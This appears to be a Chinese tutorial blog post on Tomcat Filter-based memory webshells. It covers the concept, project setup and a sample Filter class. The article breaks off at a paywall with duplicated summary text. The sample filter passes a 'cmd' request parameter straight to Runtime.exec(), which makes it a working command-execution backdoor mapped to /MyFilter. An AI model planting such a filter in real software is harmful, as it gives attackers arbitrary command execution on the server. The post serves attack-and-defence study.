目录

本文由掌控安全学院 - xilitter 投稿

知识基础:

刚开始内存马的这块学习与反序列化并无太大关系,反而与javaweb,tomcat联系更加紧密。所以在学习内存马之前需要先了解JSP,java web的三大件,Servlet,Filter,Listener的基本知识和工作流程和Tomcat 架构的相关内容。

0x01 什么是Filter马

内存马就是无文件木马,无文件落地,它通常会存在进程,内存或者java虚拟机中,特点更加隐蔽,难以排查,并且也难以删除。而今天学习的Filter内存马是传统web应用型内存马,主要将恶意代码注入到过滤器中,当过滤器拦截servlet请求的参数时,过滤器中的恶意代码就会执行。

0x02 环境搭建



首先配置一个 servlet 的web项目,

然后一直点下一步就好了,它会自动帮我们生成一个简单的servlet

pom.xml中导入tomcat相关依赖

<dependency>

<groupId>org.apache.tomcat</groupId>

<artifactId>tomcat-catalina</artifactId>

<version>9.0.38</version>

<scope>provided</scope>

</dependency>

<dependency>

<groupId>org.apache.tomcat</groupId>

<artifactId>tomcat-websocket</artifactId>

<version>9.0.38</version>

</dependency>

方便之后调试代码,在这之后我们创建一个自定义的Filter过滤器

package com.example.memoryhorse;

import javax.servlet.*;

import java.io.IOException;

public class MyFilter implements Filter{

@Override

public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {

System.out.println("执行过滤功能");

servletRequest.setCharacterEncoding("utf-8");

servletResponse.setCharacterEncoding("utf-8");

servletResponse.setContentType("text/html;charset=UTF-8");

filterChain.doFilter(servletRequest,servletResponse);

System.out.println(servletRequest.getParameter("cmd"));

Runtime.getRuntime().exec(servletRequest.getParameter("cmd"));

}

}

重写了doFilter方法,里面添加恶意代码,接收cmd参数,执行任意命令。web.xml中配置相关参数

<filter>

<filter-name>MyFilter</filter-name>

<filter-class>com.example.memoryhorse.MyFilter</filter-class>

</filter>

<filter-mapping>

<filter-name>MyFilter</filter-name>

<url-pattern>/MyFilter</url-pattern>

</filter-mapping>

这里我定义的是/MyFilter路由,在访问这个路由时,就会被我们自定义的过滤器拦截

0x03 Filter内存马探索

这个时候是不是就有点像内存马的样子,我们注册了一个恶意的 /MyFilter 路由,访问这个路由可以执行任意代码。测试一下

本文探讨了Java Web中的Filter内存马,介绍了其概念、环境搭建、Filter内存马的探索,包括Tomcat Filter的执行流程和攻击思路分析。通过分析,展示了如何动态注册Filter马并编写exp,强调了其在攻防中的隐蔽性和危害性。

本文探讨了Java Web中的Filter内存马,介绍了其概念、环境搭建、Filter内存马的探索,包括Tomcat Filter的执行流程和攻击思路分析。通过分析,展示了如何动态注册Filter马并编写exp,强调了其在攻防中的隐蔽性和危害性。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

535

535

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?